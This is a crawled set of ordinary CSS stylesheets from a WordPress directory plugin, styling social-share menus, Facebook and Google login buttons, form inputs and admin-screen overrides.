    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author {
        display: block;
        position: relative;
        margin: 0;
    }

    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author {
        float: left;
        cursor: pointer;
    }

    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite {
        position: relative;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon span,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon span,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author span {
        font-size: 16px;
        height: 36px;
        line-height: 38px;
        width: 36px;
        float: left;
        text-align: center;
        margin-right: 0;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-list,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list {
        position: absolute;
        right: auto;
        left: -25px;
        bottom: calc(100% + 20px);
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        min-width: auto;
        visibility: hidden;
        opacity: 0;
        filter: alpha(opacity=0);
        text-align: center;
        padding: 10px;
        display: flex;
        margin-right: -5px;
        z-index: 1;
    }

    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list {
        left: -10px;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-list:before,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list:before {
        content: '';
        position: absolute;
        border-width: 7px;
        border-style: solid;
        border-color: currentColor transparent transparent transparent;
        bottom: 0;
        left: 40px;
        right: auto;
        -webkit-transform: translateX(0) translateY(100%);
        -ms-transform: translateX(0) translateY(100%);
        -o-transform: translateX(0) translateY(100%);
        transform: translateX(0) translateY(100%);
        margin: auto;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-list li,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list li {
        display: inline-block;
        padding: 0;
        margin: 0;
        position: relative;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-list li:not(:last-child),
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list li:not(:last-child) {
        margin: 0 5px 0 0;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-list li a,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list li a {
        font-size: 14px;
        height: auto;
        line-height: normal;
        width: auto;
        float: left;
        text-align: center;
        border-radius: 50%;
        background: none;
        margin: 0 10px 0 0;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-list li:last-child a,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list li:last-child a {
        margin-right: 0;
    }

    .dtdr-listings-social-share-container.active .dtdr-listings-social-share-list,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container.active .dtdr-listings-social-share-list {
        opacity: 1;
        visibility: visible;
        margin-right: 0;
    }

    .dtdr-listings-social-share-container.type2.active .dtdr-listings-social-share-item-icon>span,
    .dtdr-listings-social-share-container.type2:hover .dtdr-listings-social-share-item-icon>span
    {
        color: #fff;
    }

    .dtdr-listings-social-share-container.type1 .dtdr-listings-social-share-list li a:hover {
        background-color: #fff;
    }

    .dtdr-listings-social-share-container.type2 .dtdr-listings-social-share-item-icon>span,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon>span,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author>span {
        width: 40px;
        height: 40px;
        border-radius: 50%;
        background-color: #f2f2f2;
    }

    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon>span,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author>span {
        color: #2a2a2a;
    }
    /*----*****---- << Mobile (Landscape) >> ----*****----*/
    /* Note: Design for a width of 767px */

    @media only screen and (max-width: 767px) {
        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list {
            bottom: calc(100% + 15px);
        }
        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list,
        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list:before {
            right: auto;
            left: 50%;
            transform: translateX(-50%);
            -webkit-transform: translateX(-50%);
        }
        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list:before {
            bottom: -14px;
        }
        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list li a {
            font-size: 13px;
            height: 20px;
            line-height: 20px;
            width: 20px;
            float: left;
            text-align: center;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/social-logins/assets/social-logins-frontend.css?ver=6.8.3
body_size: 39
content:
.dtdr-social-logins-container a[class*="-connect"] {
    color: #fff;
    padding: 10px 24px;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    position: absolute;
    bottom: 0;
    width: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.dtdr-social-logins-container a[class*="-connect"] i {
    margin-right: 10px;
    font-size: 20px;
}

.dtdr-social-facebook-connect {
    background-color: #337ab7;
    border-color: #2e6da4;
    left: 0;
}

.dtdr-social-facebook-connect:hover {
    background-color: #286090;
    border-color: #204d74;
}

.dtdr-social-google-connect {
    background-color: #d9534f;
    border-color: #d43f3a;
    right: 0;
}

.dtdr-social-google-connect:hover {
    background-color: #c9302c;
    border-color: #ac2925;
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 1024px */

@media only screen and (max-width: 1024px) {
    .dtdr-social-logins-container a[class*="-connect"] {
        font-size: 0;
    }
    .dtdr-social-logins-container a[class*="-connect"] i {
        margin-right: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/fields.css?ver=6.8.3
body_size: 4069
content:
input[type="submit"],
button,
input[type="button"],
input[type="reset"],
.dtdr-sf-fields-holder .ui-state-default,
.dtdr-sf-fields-holder input[type='text']~span:not(.dtdr-detect-location):after {
    -moz-transition: all 0.3s linear 0s;
    -webkit-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s;
}

a {
    text-decoration: none;
}

fieldset {
    border: 1px solid;
    margin: 0 0 20px 0;
    padding: 15px;
}

legend {
    font-weight: bold;
}

input[type='text'],
input[type='password'],
input[type='email'],
input[type='url'],
input[type='tel'],
input[type='number'],
input[type='range'],
input[type='date'],
textarea,
input.text,
input[type='search'],
select {
    font-size: 16px;
    outline: none;
}

input[type='text'],
input[type='password'],
input[type='email'],
input[type='url'],
input[type='tel'],
input[type='number'],
input[type='range'],
input[type='date'],
textarea,
input.text,
input[type='search'],
.lidd_mc_input_light input[type="text"] {
    border: 1px solid;
    border-radius: 0;
    -webkit-border-radius: 0;
    display: block;
    margin: 0 0 20px;
    padding: 18px;
    width: 100%;
    -webkit-appearance: none;
    appearance: none;
    line-height: normal;
    outline: none;
    color: inherit;
    background-color: #fff;
    height: auto;
}

textarea {
    height: 115px;
    overflow: auto;
    resize: none;
    margin: 0 0 20px;
    color: inherit;
}

select {
    border: 1px solid;
    cursor: pointer;
    height: 49px;
    margin: 0;
    padding: 10px 0;
    text-indent: .01px;
    text-overflow: '';
    width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

input[type='submit'],
button,
input[type='button'],
input[type='reset'] {
    border: none;
    /* float: left; */
    text-transform: uppercase;
    -webkit-appearance: none;
    font-size: 16px;
    padding: 15px 40px;
    letter-spacing: normal;
    /* font-weight: 600; */
    font-family: unset;
    border: none;
    text-decoration: none;
    cursor: pointer;
    outline: none;
}

input[type='submit']:hover,
button:hover,
input[type='button']:hover,
input[type='reset']:hover {
    text-decoration: none;
}

input[type='submit']:focus,
button:focus,
input[type='button']:focus,
input[type='reset']:focus {
    box-shadow: none;
    text-decoration: none;
}

.wp-core-ui .media-modal-close {
    background: none;
    padding: 0;
}

.aligncenter input[type='submit'] {
    float: none;
}

pre {
    border: 1px solid #e2e4e7;
    font-family: monospace;
    margin-top: 0.75em;
    margin-bottom: 0.75em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
    white-space: pre;
}

b,
strong {
    font-weight: bold;
}

em,
i,
dfn,
cite {
    font-style: italic;
}

address {
    display: block;
    margin: 0 0 1.5em;
}

code,
kbd,
tt,
var {
    font-family: monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline;
}

mark,
ins {
    background: none;
    text-decoration: none;
}

big {
    font-size: 125%;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.3em;
}

hr {
    background-color: #eaeaea;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

label {
    font-size: initial;
    cursor: auto;
}

.vc_admin_label label,
.postbox-container label {
    font-size: inherit;
}

.postbox-container ul[class*="form-no-clear"] {
    margin: 10px 0 20px;
}

.dt_ajax_subscribe_msg .success-msg {
    color: #15d401;
}

.dt_ajax_subscribe_msg .error-msg {
    color: #bd0404;
}

table {
    text-align: center;
    margin: 0;
}

table td {
    vertical-align: middle;
}

table td a,
table td a:hover {
    cursor: pointer;
    text-decoration: none;
}

table.dtdr-custom-table tbody tr:not(:first-child) td:first-child {
    border-left: 1px solid rgba(0, 0, 0, 0.1);
}

table.dtdr-custom-table tbody tr:not(:first-child) td {
    border-right: 1px solid rgba(0, 0, 0, 0.1);
}

table.dtdr-custom-table tbody tr:nth-child(2n+1) {
    background: none;
}

table.wp-list-table {
    text-align: inherit;
}

.dtdr-dashboard-container h1,
.dtdr-dashboard-container h2,
.dtdr-dashboard-container h3,
.dtdr-dashboard-container h4,
.dtdr-dashboard-container h5,
.dtdr-dashboard-container h6 {
    margin: 0;
}

.dtdr-dashboard-container ul,
.dtdr-dashboard-container li {
    list-style: none;
}

.dtdr-dashboard-container ul {
    margin: 0;
    padding: 0;
}

.dtdr-dashboard-container li {
    margin: 0 0 10px;
}

.dtdr-dashbord-load-favourite-listings-content table tr td a.dtdr-remove-favourite-listing {
    margin-right: 5px;
}


/*----*****---- << Moz Reset >> --****--*/

input[type='submit']::-moz-focus-inner {
    border: 0;
    margin-bottom: -1px;
    margin-top: -1px;
    padding: 0;
}

#searchform {
    clear: both;
}

.selection-box {
    clear: both;
    position: relative;
}

.selection-box:before,
.selection-box:after {
    content: '';
    pointer-events: none;
    position: absolute;
    border: none;
    background: none;
}

.selection-box select {
    margin-top: 0;
}

.hidden {
    display: none;
}


/* Custom Checkbox */

.dtdr-sf-fields-holder input[type="checkbox"].dtdr-sf-field {
    opacity: 0;
    margin: 0;
}

.dtdr-sf-fields-holder input[type="checkbox"].dtdr-sf-field~label {
    display: inline;
    position: relative;
    margin-left: 10px;
    cursor: default;
}

.dtdr-sf-fields-holder input[type="checkbox"].dtdr-sf-field~label:before {
    border: 2px solid currentcolor;
    border-radius: 1px;
    content: "";
    height: 12px;
    left: -22px;
    margin-top: 0;
    position: absolute;
    top: 5px;
    transition: .2s;
    -webkit-transition: .2s;
    width: 12px;
    z-index: 0;
}

.dtdr-sf-fields-holder input[type="checkbox"].dtdr-sf-field:checked~label:before {
    backface-visibility: hidden;
    border-bottom: 2px solid currentcolor;
    border-left: 2px solid transparent;
    border-right: 2px solid currentcolor;
    border-top: 2px solid transparent;
    height: 16px;
    left: -25px;
    top: 1px;
    transform: rotate(40deg);
    -webkit-transform: rotate(40deg);
    transform-origin: 100% 100%;
    -webkit-transform-origin: 100% 100%;
    width: 8px;
    -webkit-backface-visibility: hidden;
    background: none;
}


/* Custom Chosen JS */

.dtdr-sf-fields-holder .selection-box .chosen-container {
    margin-bottom: 0;
    background: #fff;
}

.dtdr-sf-fields-holder .selection-box .chosen-single {
    background: none;
    box-shadow: none;
    border-radius: 0;
    height: auto;
    border-width: 1px;
    border-style: solid;
    padding: 18px;
    font-size: 16px;
    position: relative;
    color: inherit;
    line-height: normal;
}

.dtdr-sf-fields-holder .selection-box .chosen-single:before,
.dtdr-sf-fields-holder .selection-box .chosen-single:after {
    position: absolute;
    content: "";
    display: inline-block;
    width: 12px;
    height: 1px;
    background-color: currentColor;
    -webkit-transition: 0.4s ease;
    transition: 0.4s ease;
    top: 50%;
}

.dtdr-sf-fields-holder .selection-box .chosen-single:before {
    -webkit-transform: rotate(45deg) translateY(-50%);
    transform: rotate(45deg) translateY(-50%);
    right: 27px;
}

.dtdr-sf-fields-holder .selection-box .chosen-single:after {
    -webkit-transform: rotate(-45deg) translateY(-50%);
    transform: rotate(-45deg) translateY(-50%);
    right: 18px;
}

.dtdr-sf-fields-holder .selection-box .chosen-container-single.chosen-container-active .chosen-single:before {
    right: 18px;
}

.dtdr-sf-fields-holder .selection-box .chosen-container-single.chosen-container-active .chosen-single:after {
    right: 26px;
}

.dtdr-sf-fields-holder .selection-box .chosen-drop {
    border-radius: 0;
    padding: 0 15px 25px;
    box-shadow: none;
    background-clip: unset;
}

.dtdr-sf-fields-holder .selection-box .chosen-drop, .dtdr-sf-fields-holder .selection-box .chosen-container-single.chosen-container-active {
    background-color: #fff;
}

.dtdr-sf-fields-holder .selection-box .chosen-search,
.dtdr-sf-fields-holder .selection-box .chosen-results {
    padding: 0;
}

.dtdr-sf-fields-holder .selection-box .chosen-search {
    margin: 0 0 10px;
}

.dtdr-sf-fields-holder .selection-box .chosen-results {
    margin: 0;
}

.dtdr-sf-fields-holder .selection-box .chosen-results li {
    line-height: normal;
    padding: 10px 6px;
    font-size: 16px;
}

.dtdr-sf-fields-holder .selection-box .chosen-search input[type="text"] {
    padding: 15px;
    background: none;
    border-width: 1px;
    border-style: solid;
}

.dtdr-sf-fields-holder .selection-box .chosen-single div {
    display: none;
}

.dtdr-sf-fields-holder .selection-box .chosen-container-multi .chosen-choices {
    padding: 15px;
    border-width: 1px;
    border-style: solid;
    background: none;
    font-size: 16px;
    box-shadow: none;
}

.dtdr-sf-fields-holder .selection-box .chosen-container-multi .chosen-choices li.search-field input[type="text"] {
    margin: 0;
}

.dtdr-sf-fields-holder .selection-box .chosen-container.chosen-container-multi .chosen-choices li.search-choice {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    padding: 3px 8px 5px;
    background: transparent;
    border-color: #000;
    color: #000;
    border-radius: 0;
    line-height: normal;
    margin: 0 5px 0 0;
}

.dtdr-sf-fields-holder .selection-box .chosen-container.chosen-container-multi .chosen-choices li.search-choice span { margin: 0 5px 0 0; }

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close { position: relative;
    top: auto;
    right: auto;
    width: 15px;
    height: 15px;
    font-size: 0;
    line-height: 17px; }

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:before {
    content: "\f057";
    color: #000;
    font-family: 'Font Awesome 5 Free';
    font-size: 14px;
    right: 0;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover:before { color: #f00; }

.dtdr-sf-fields-holder.dtdr-sf-submitbutton-field-holder .custom-button-style {
    margin: 0;
    width: 100%;
    padding: 0 30px;
    text-align: center;
    font-style: normal;
    font-weight: 500;
    text-transform: capitalize;
    height: 55px;
    line-height: 55px;
}

.dtdr-sf-fields-holder input,
.dtdr-comment-form-fields-holder p input,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input {
    margin-bottom: 0;
}

.dtdr-comment-form-fields-holder p,
.commentlist li.comment .comment-respond .dtdr-comment-form-fields-holder p:last-child,
.dtdr-rmc-field-wrap,
#loginform .dtdr-login-field-item,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item,
.comment-form>p {
    position: relative;
    margin-bottom: 22px;
}

.dtdr-sf-fields-holder input[type='text']~span:not(.dtdr-detect-location),
form.lidd_mc_form .lidd_mc_input input[type='text']~span:not(#lidd_mc_total_amount-error),
.dtdr-comment-form-fields-holder p input[type='text']~span,
.dtdr-comment-form-fields-holder p input[type='email']~span,
.dtdr-comment-form-fields-holder p textarea~span,
.dtdr-listings-contactform .dtdr-column input~span,
.dtdr-listings-contactform .dtdr-column textarea~span,
#loginform .dtdr-login-field-item input~span,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input~span,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea~span,
.comment-form>p input~span,
.comment-form>p textarea~span {
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    transition: 0.3s;
    pointer-events: none;
    border-width: 2px 0;
    border-style: solid;
    margin: 0 auto;
    right: 0;
}

#loginform .login-password .dtdr-login-field-item input~span:before {
    left: -1px;
}

.dtdr-listings-contactform input~span,
.dtdr-listings-contactform textarea~span,
.dtdr-listings-contactform .dtdr-column input~span,
.dtdr-listings-contactform .dtdr-column textarea~span,
.comment-form .dtdr-comment-form-fields-holder>p.comment-form-comment span,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea~span,
.comment-form>p input~span,
.comment-form>p textarea~span {
    height: calc(100% - 22px);
}

.dtdr-sf-fields-holder input[type='text']~span:not(.dtdr-detect-location):before,
.dtdr-sf-fields-holder input[type='text']~span:not(.dtdr-detect-location):after,
.dtdr-listings-contactform input~span:before,
.dtdr-listings-contactform input~span:after,
.dtdr-listings-contactform textarea~span:before,
.dtdr-listings-contactform textarea~span:after,
form.lidd_mc_form .lidd_mc_input input[type='text']~span:not(#lidd_mc_total_amount-error):before,
form.lidd_mc_form .lidd_mc_input input[type='text']~span:not(#lidd_mc_total_amount-error):after,
.dtdr-comment-form-fields-holder p input[type='text']~span:before,
.dtdr-comment-form-fields-holder p input[type='text']~span:after,
.dtdr-comment-form-fields-holder p input[type='email']~span:after,
.dtdr-comment-form-fields-holder p textarea~span:after,
.dtdr-comment-form-fields-holder p input[type='email']~span:before,
.dtdr-comment-form-fields-holder p textarea~span:before,
#loginform .dtdr-login-field-item input~span:before,
#loginform .dtdr-login-field-item input~span:after,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input~span:before,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input~span:after,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea~span:before,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea~span:after,
.comment-form>p input~span:before,
.comment-form>p textarea~span:before,
.comment-form>p input~span:after,
.comment-form>p textarea~span:after {
    content: "";
    display: block;
    position: absolute;
    width: 2px;
    height: 0;
    transition: 0.3s;
    pointer-events: none;
    background: currentColor;
    opacity: 0;
}

.dtdr-sf-fields-holder input[type='text']~span:not(.dtdr-detect-location):before,
.dtdr-listings-contactform input~span:before,
.dtdr-listings-contactform textarea~span:before,
form.lidd_mc_form .lidd_mc_input input[type='text']~span:not(#lidd_mc_total_amount-error):before,
.dtdr-comment-form-fields-holder p input[type='text']~span:before,
.dtdr-comment-form-fields-holder p input[type='email']~span:before,
.dtdr-comment-form-fields-holder p textarea~span:before,
#loginform .dtdr-login-field-item input~span:before,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input~span:before,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea~span:before,
.comment-form>p input~span:before,
.comment-form>p textarea~span:before {
    left: 0;
    top: 0;
}

.dtdr-sf-fields-holder input[type='text']~span:not(.dtdr-detect-location):after,
.dtdr-listings-contactform input~span:after,
.dtdr-listings-contactform textarea~span:after,
form.lidd_mc_form .lidd_mc_input input[type='text']~span:not(#lidd_mc_total_amount-error):after,
.dtdr-comment-form-fields-holder p input[type='text']~span:after,
.dtdr-comment-form-fields-holder p input[type='email']~span:after,
.dtdr-comment-form-fields-holder p textarea~span:after,
#loginform .dtdr-login-field-item input~span:after,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input~span:after,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea~span:after,
.comment-form>p input~span:after,
.comment-form>p textarea~span:after {
    right: 0;
    bottom: 0;
}

.dtdr-sf-fields-holder input[type='text']:focus,
.dtdr-listings-contactform input:focus,
.dtdr-listings-contactform textarea:focus,
form.lidd_mc_form .lidd_mc_input input[type='text']:focus,
.dtdr-comment-form-fields-holder p input[type='text']:focus,
.dtdr-comment-form-fields-holder p input[type='email']:focus,
.dtdr-comment-form-fields-holder p textarea:focus,
.dtdr-listings-contactform .dtdr-column input:focus,
.dtdr-listings-contactform .dtdr-column textarea:focus,
#loginform .dtdr-login-field-item input:focus,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input:focus,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea:focus,
.comment-form>p input:focus,
.comment-form>p textarea:focus {
    border-color: transparent !important;
    transition-delay: .3s;
}

.dtdr-sf-fields-holder input[type='text']~span:not(.dtdr-detect-location),
.dtdr-listings-contactform input~span,
.dtdr-listings-contactform textarea~span,
form.lidd_mc_form .lidd_mc_input input[type='text']~span:not(#lidd_mc_total_amount-error),
.dtdr-comment-form-fields-holder p input[type='text']~span,
.dtdr-comment-form-fields-holder p input[type='email']~span,
.dtdr-comment-form-fields-holder p textarea~span,
.dtdr-comment-form-fields-holder p input[type='text']:focus~span,
.dtdr-comment-form-fields-holder p input[type='text']:focus~span,
.dtdr-comment-form-fields-holder p input[type='email']:focus~span,
.dtdr-comment-form-fields-holder p textarea:focus~span,
.dtdr-comment-form-fields-holder p input[type='email']:focus~span,
.dtdr-comment-form-fields-holder p textarea:focus~span,
.dtdr-listings-contactform .dtdr-column input~span,
.dtdr-listings-contactform .dtdr-column textarea~span,
#loginform .dtdr-login-field-item input~span,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input~span,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea~span,
.comment-form>p input~span,
.comment-form>p textarea~span {
    transition-delay: .3s;
}

.dtdr-sf-fields-holder input[type='text']:focus~span:not(.dtdr-detect-location),
.dtdr-listings-contactform input:focus~span,
.dtdr-listings-contactform textarea:focus~span,
form.lidd_mc_form .lidd_mc_input input[type='text']:focus~span:not(#lidd_mc_total_amount-error),
.dtdr-comment-form-fields-holder p input[type='text']:focus~span,
.dtdr-comment-form-fields-holder p input[type='email']:focus~span,
.dtdr-comment-form-fields-holder p textarea:focus~span,
.dtdr-listings-contactform .dtdr-column input:focus~span,
.dtdr-listings-contactform .dtdr-column textarea:focus~span,
#loginform .dtdr-login-field-item input:focus~span,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input:focus~span,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea:focus~span,
.comment-form>p input:focus~span,
.comment-form>p textarea:focus~span {
    width: 100%;
}

.dtdr-sf-fields-holder input[type='text']:focus~span:not(.dtdr-detect-location):before,
.dtdr-sf-fields-holder input[type='text']:focus~span:not(.dtdr-detect-location):after,
.dtdr-listings-contactform input:focus~span:before,
.dtdr-listings-contactform input:focus~span:after,
.dtdr-listings-contactform textarea:focus~span:before,
.dtdr-listings-contactform textarea:focus~span:after,
form.lidd_mc_form .lidd_mc_input input[type='text']:focus~span:not(#lidd_mc_total_amount-error):before,
form.lidd_mc_form .lidd_mc_input input[type='text']:focus~span:not(#lidd_mc_total_amount-error):after,
.dtdr-comment-form-fields-holder p input[type='text']:focus~span:before,
.dtdr-comment-form-fields-holder p input[type='text']:focus~span:after,
.dtdr-comment-form-fields-holder p input[type='email']:focus~span:before,
.dtdr-comment-form-fields-holder p textarea:focus~span:before,
.dtdr-comment-form-fields-holder p input[type='email']:focus~span:after,
.dtdr-comment-form-fields-holder p textarea:focus~span:after,
.dtdr-listings-contactform .dtdr-column input:focus~span:after,
.dtdr-listings-contactform .dtdr-column textarea:focus~span:after,
.dtdr-listings-contactform .dtdr-column input:focus~span:before,
.dtdr-listings-contactform .dtdr-column textarea:focus~span:before,
#loginform .dtdr-login-field-item input:focus~span:before,
#loginform .dtdr-login-field-item input:focus~span:after,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input:focus~span:before,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input:focus~span:after,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea:focus~span:before,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea:focus~span:after,
.comment-form>p input:focus~span:before,
.comment-form>p textarea:focus~span:before,
.comment-form>p input:focus~span:after,
.comment-form>p textarea:focus~span:after {
    opacity: 1;
    transition-delay: .6s;
    height: 100%;
}

input[type='text'],
input[type='password'],
input[type='email'],
input[type='url'],
input[type='tel'],
input[type='number'],
input[type='range'],
input[type='date'],
textarea,
input.text,
input[type='search'],
select,
fieldset,
table *,
input[type=checkbox]:focus,
input[type=color]:focus,
input[type=date]:focus,
input[type=datetime-local]:focus,
input[type=datetime]:focus,
input[type=email]:focus,
input[type=month]:focus,
input[type=number]:focus,
input[type=password]:focus,
input[type=radio]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=text]:focus,
input[type=time]:focus,
input[type=url]:focus,
input[type=week]:focus,
select:focus,
textarea:focus,
.wp-core-ui select,
.wp-core-ui select:focus,
.dtdr-sf-fields-holder .selection-box .chosen-single,
.dtdr-sf-fields-holder .selection-box .chosen-search input[type="text"],
.dtdr-sf-fields-holder .selection-box .chosen-drop,
.dtdr-sf-location-field-holder .dtdr-sf-location-field-inner-holder .dtdr-sf-location,
.dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a,
.dtdr-sf-fields-holder .selection-box .chosen-container-multi .chosen-choices,
.lidd_mc_input_light input[type="text"] {
    border-color: #e3e3e3;
    outline: none;
}

.secondary-sidebar #searchform input[type="text"] {
    margin-bottom: 0;
}

input[type=checkbox]:focus,
input[type=color]:focus,
input[type=date]:focus,
input[type=datetime-local]:focus,
input[type=datetime]:focus,
input[type=email]:focus,
input[type=month]:focus,
input[type=number]:focus,
input[type=password]:focus,
input[type=radio]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=text]:focus,
input[type=time]:focus,
input[type=url]:focus,
input[type=week]:focus,
select:focus,
textarea:focus,
.meta-box-sortables select:focus {
    box-shadow: none;
    outline: none;
    border-color: #000;
}

input[type="submit"],
button,
input[type="button"],
input[type="reset"] {
    color: #fff;
}


/* WP Design Overwrite */

.wp-core-ui .media-modal-content button.media-modal-close {
    background: none;
    padding: 0;
}

.wp-core-ui .media-modal-content button.button-hero {
    float: none;
}

p.search-box {
    display: flex;
}

#post-visibility-select {
    line-height: 24px;
}

.meta-box-sortables #misc-publishing-actions .misc-pub-post-status select {
    margin-bottom: 10px;
}

.meta-box-sortables #misc-publishing-actions .misc-pub-curtime #timestampdiv {
    padding: 10px;
    margin-top: 10px;
}

.meta-box-sortables #misc-publishing-actions .misc-pub-curtime label {
    margin-right: 5px;
}

.meta-box-sortables #misc-publishing-actions .misc-pub-curtime select,
.meta-box-sortables #misc-publishing-actions .misc-pub-curtime input {
    height: auto;
    margin: 0;
}

.meta-box-sortables #misc-publishing-actions .misc-pub-curtime .timestamp-wrap {
    display: flex;
}

.meta-box-sortables #misc-publishing-actions .misc-pub-curtime .timestamp-wrap label:nth-last-child(-n+3) {
    margin-left: 5px;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .media-router .media-menu-item,
*[id*="__wp-uploader-id-"].supports-drag-drop .wp-core-ui .media-modal-content button.button-hero {
    text-transform: inherit;
    color: inherit;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .wp-core-ui .button-primary,
*[id*="__wp-uploader-id-"].supports-drag-drop .attachment-info .delete-attachment,
*[id*="__wp-uploader-id-"].supports-drag-drop .attachment-info .edit-attachment,
*[id*="__wp-uploader-id-"].supports-drag-drop .attachment-info .trash-attachment,
*[id*="__wp-uploader-id-"].supports-drag-drop .attachment-info .untrash-attachment {
    text-transform: inherit;
    font-size: inherit;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .attachment-details .setting+.description {
    line-height: normal;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .attachment-details .setting+.description a {
    text-decoration: underline;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .media-frame select.attachment-filters:last-of-type {
    padding: 0 24px 0 8px;
    height: auto;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .media-modal-close:active,
*[id*="__wp-uploader-id-"].supports-drag-drop .media-modal-close:hover {
    color: #00a0d2;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .wp-core-ui select {
    font-size: 14px;
    line-height: 2;
    color: #32373c;
    border-color: #7e8993;
    box-shadow: none;
    border-radius: 3px;
